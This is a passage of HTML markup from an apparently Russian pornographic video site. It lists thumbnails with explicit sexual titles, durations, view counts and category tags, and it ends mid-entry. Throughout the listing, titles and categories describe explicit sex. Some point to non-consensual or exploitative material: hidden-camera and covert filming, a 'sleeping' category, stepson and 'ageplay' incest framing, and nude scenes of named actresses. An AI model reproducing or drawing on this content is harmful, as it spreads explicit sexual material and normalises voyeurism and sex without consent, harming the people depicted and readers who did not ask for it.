         data-vt="eyJpZCI6Mzg4OTU3LCJpbWFnZUlkIjo4NjcsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Два мужика в бассейне носят на руках брюнетку перед сношением</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/lyubovnik-shpilit-v-vaginu-polnuyu-telku-s-korotkimi-volosam.html"
                 target="_blank"
         data-vt="eyJpZCI6MzgyMjYxLCJpbWFnZUlkIjo1NjgsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/261/136482_preview'">
          <img src="/o__img.24fastload.com/t/000/382/261.jpg"
               alt="Любовник шпилит в вагину полную телку с короткими волосами на кровати"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">7:30</p>
        <p class="thumb__views">1k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/lyubovnik-shpilit-v-vaginu-polnuyu-telku-s-korotkimi-volosam.html"
         title="Любовник шпилит в вагину полную телку с короткими волосами на кровати"
         target="_blank"
         data-vt="eyJpZCI6MzgyMjYxLCJpbWFnZUlkIjo1NjgsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Любовник шпилит в вагину полную телку с короткими волосами на кровати</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/kuni/" title="Куни" data-ct="eyJpZCI6NDZ9">Куни</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/474503-1665280268.html"
                 target="_blank"
         data-vt="eyJpZCI6NDc0NTAzLCJpbWFnZUlkIjoyMzI1LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/474/503/1611022955_preview'">
          <img src="/o__img.24fastload.com/t/000/474/503.jpg"
               alt="Коротко стриженная немка с красными ногтями чпокается с любовником в вагину после орального секса"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">16:14</p>
        <p class="thumb__views">129</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/571708-1657863791.html"
                 target="_blank"
         data-vt="eyJpZCI6NTcxNzA4LCJpbWFnZUlkIjoyNzExLCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/571/708/1611121174_preview'">
          <img src="/o__img.24fastload.com/t/000/571/708.jpg"
               alt="Get out of the Bathroom, (step)Son! - Mrs Mischief ageplay milf PEE pov"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">4:24</p>
        <p class="thumb__views">104</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/496065-1650325593.html"
                 target="_blank"
         data-vt="eyJpZCI6NDk2MDY1LCJpbWFnZUlkIjoyMTYxLCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/496/065/1611045006_preview'">
          <img src="/o__img.24fastload.com/t/000/496/065.jpg"
               alt="2 милфы худощавого телосложения делают минеты партнерам в парилке"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:25</p>
        <p class="thumb__views">259</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/mama-s-korotkoi-strizhkoi-ukroshaet-krepkii-stoyak-molodogo.html"
                 target="_blank"
         data-vt="eyJpZCI6NzU4OTYsImltYWdlSWQiOjEyMSwiaW5DYXRlZ29yeUlkIjoyNjR9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/75/896/132343_preview'">
          <img src="/o__img.24fastload.com/t/000/075/896/75896.jpg"
               alt="Мама с короткой стрижкой укрощает крепкий стояк молодого кавалера в ванной комнате"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:59</p>
        <p class="thumb__views">1.5k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/mama-s-korotkoi-strizhkoi-ukroshaet-krepkii-stoyak-molodogo.html"
         title="Мама с короткой стрижкой укрощает крепкий стояк молодого кавалера в ванной комнате"
         target="_blank"
         data-vt="eyJpZCI6NzU4OTYsImltYWdlSWQiOjEyMSwiaW5DYXRlZ29yeUlkIjoyNjR9">Мама с короткой стрижкой укрощает крепкий стояк молодого кавалера в ванной комнате</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/523148-1642716571.html"
                 target="_blank"
         data-vt="eyJpZCI6NTIzMTQ4LCJpbWFnZUlkIjoxNjc2LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/523/148/1611072270_preview'">
          <img src="/o__img.24fastload.com/t/000/523/148.jpg"
               alt="В каких только позах не дает секретарша! Скрытая камера не дремлет!"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">10:02</p>
        <p class="thumb__views">186</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/545982-1647609128.html"
                 target="_blank"
         data-vt="eyJpZCI6NTQ1OTgyLCJpbWFnZUlkIjoyNzU1LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/545/982/1611095408_preview'">
          <img src="/o__img.24fastload.com/t/000/545/982.jpg"
               alt="Coug Sqrt M. III."
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">3:55</p>
        <p class="thumb__views">73</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/444528-1658965262.html"
                 target="_blank"
         data-vt="eyJpZCI6NDQ0NTI4LCJpbWFnZUlkIjoxOTI0LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/444/528/198033_preview'">
          <img src="/o__img.24fastload.com/t/000/444/528.jpg"
               alt="Зрелая барышня с короткой стрижкой затащила в постель русского соседа"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">33:44</p>
        <p class="thumb__views">185</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/kasting/" title="Кастинг" data-ct="eyJpZCI6MX0=">Кастинг</a>, <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/telochka-s-korotkoi-strizhkoi-i-v-bodi-saditsya-zhopoi-na-li.html"
                 target="_blank"
         data-vt="eyJpZCI6MzgyODc3LCJpbWFnZUlkIjo1OTMsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/877/136459_preview'">
          <img src="/o__img.24fastload.com/t/000/382/877.jpg"
               alt="Телочка с короткой стрижкой и в боди садится жопой на лицо парня"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">10:45</p>
        <p class="thumb__views">586</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/telochka-s-korotkoi-strizhkoi-i-v-bodi-saditsya-zhopoi-na-li.html"
         title="Телочка с короткой стрижкой и в боди садится жопой на лицо парня"
         target="_blank"
         data-vt="eyJpZCI6MzgyODc3LCJpbWFnZUlkIjo1OTMsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Телочка с короткой стрижкой и в боди садится жопой на лицо парня</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/bdsm/" title="БДСМ" data-ct="eyJpZCI6NDd9">БДСМ</a>, <a class="thumb__cat-link" href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>, <a class="thumb__cat-link" href="/dominirovanie/" title="Доминирование" data-ct="eyJpZCI6MTI2fQ==">Доминирование</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/572549-1670010070.html"
                 target="_blank"
         data-vt="eyJpZCI6NTcyNTQ5LCJpbWFnZUlkIjozMTYzLCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/572/549/1611122100_preview'">
          <img src="/o__img.24fastload.com/t/000/572/549.jpg"
               alt="Kristen Bell nude - Spartan"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">2:05</p>
        <p class="thumb__views">66</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/erotika/" title="Эротика" data-ct="eyJpZCI6MTM1fQ==">Эротика</a>, <a class="thumb__cat-link" href="/korotkaya-strizhka/" title="Короткая стрижка" data-ct="eyJpZCI6MjY0fQ==">Короткая стрижка</a>, <a class="thumb__cat-link" href="/tualet-vannaya/" title="Туалет, Ванная" data-ct="eyJpZCI6MjY1fQ==">Туалет, Ванная</a>, <a class="thumb__cat-link" href="/spyaschie/" title="Спящие" data-ct="eyJpZCI6MjY3fQ==">Спящие</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/547297-1650064609.html"
                 target="_blank"
         data-vt="eyJpZCI6NTQ3Mjk3LCJpbWFnZUlkIjozMTk3LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/547/297/1611096742_preview'">
          <img src="/o__img.24fastload.com/t/000/547/297.jpg"
               alt="Morena Baccarin Naked Sex Scene -&#039;Deadpool&#039; ScandalPlanetCom"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">1:29</p>
        <p class="thumb__views">139</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>, <a class="thumb__cat-link" href="/podborki/" title="Подборки" data-ct="eyJpZCI6MTA0fQ==">Подборки</a>, <a class="thumb__cat-link" href="/erotika/" title="Эротика" data-ct="eyJpZCI6MTM1fQ==">Эротика</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/483450-1640240230.html"
                 target="_blank"
         data-vt="eyJpZCI6NDgzNDUwLCJpbWFnZUlkIjoxODExLCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/483/450/1611032327_preview'">
          <img src="/o__img.24fastload.com/t/000/483/450.jpg"
               alt="Мужик включил камеру и заснял, как рыжая разведенка за сорок сосет ему большой член"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">17:57</p>
        <p class="thumb__views">486</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/blondinka-s-korotkoi-strizhkoi-stoit-rakom-i-trahaetsya-v-zh.html"
                 target="_blank"
         data-vt="eyJpZCI6MzgyNjkyLCJpbWFnZUlkIjo1ODUsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/692/135823_preview'">
          <img src="/o__img.24fastload.com/t/000/382/692.jpg"
               alt="Блондинка с короткой стрижкой стоит раком и трахается в жопу"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:30</p>
        <p class="thumb__views">918</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/blondinka-s-korotkoi-strizhkoi-stoit-rakom-i-trahaetsya-v-zh.html"
         title="Блондинка с короткой стрижкой стоит раком и трахается в жопу"
         target="_blank"
         data-vt="eyJpZCI6MzgyNjkyLCJpbWFnZUlkIjo1ODUsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Блондинка с короткой стрижкой стоит раком и трахается в жопу</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/548048-1650592434.html"
                 target="_blank"
         data-vt="eyJpZCI6NTQ4MDQ4LCJpbWFnZUlkIjoyMTE1LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/548/048/1611097293_preview'">
          <img src="/o__img.24fastload.com/t/000/548/048.jpg"
               alt="Tanned Russian 19yo Teen in JEANS Ass Fucked And Ass to Mout"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">3:01</p>
        <p class="thumb__views">181</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/kasting/" title="Кастинг" data-ct="eyJpZCI6MX0=">Кастинг</a>, <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/519747-1637790050.html"
                 target="_blank"
         data-vt="eyJpZCI6NTE5NzQ3LCJpbWFnZUlkIjoyMTkwLCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/519/747/1611068733_preview'">
          <img src="/o__img.24fastload.com/t/000/519/747.jpg"
               alt="hey bitch you like to get your ass spread part 2 part 1"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">10:58</p>
        <p class="thumb__views">99</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/462157-1648376625.html"
                 target="_blank"
         data-vt="eyJpZCI6NDYyMTU3LCJpbWFnZUlkIjoxNzYxLCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/462/157/1611010920_preview'">
          <img src="/o__img.24fastload.com/t/000/462/157.jpg"
               alt="Русская брюнетка с пышными сиськами дрочит пенис поклонника, пока тот смотрит телевизор"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:26</p>
        <p class="thumb__views">173</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/boifrend-chpoknul-v-kisku-podrugu-s-korotkimi-volosami-pered.html"
                 target="_blank"
         data-vt="eyJpZCI6MzgyNDE4LCJpbWFnZUlkIjo1NzYsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/418/135806_preview'">
          <img src="/o__img.24fastload.com/t/000/382/418.jpg"
               alt="Бойфренд чпокнул в киску подругу с короткими волосами перед зеркалом"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">11:54</p>
        <p class="thumb__views">2.5k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/boifrend-chpoknul-v-kisku-podrugu-s-korotkimi-volosami-pered.html"
         title="Бойфренд чпокнул в киску подругу с короткими волосами перед зеркалом"
         target="_blank"
         data-vt="eyJpZCI6MzgyNDE4LCJpbWFnZUlkIjo1NzYsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Бойфренд чпокнул в киску подругу с короткими волосами перед зеркалом</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/550196-1652790227.html"
                 target="_blank"
         data-vt="eyJpZCI6NTUwMTk2LCJpbWFnZUlkIjoyNzM5LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/550/196/1611099351_preview'">
          <img src="/o__img.24fastload.com/t/000/550/196.jpg"
               alt="Dee Williams 4on1 Balls Deep Anal with DAP &amp; Pee"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">1:15</p>
        <p class="thumb__views">97</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
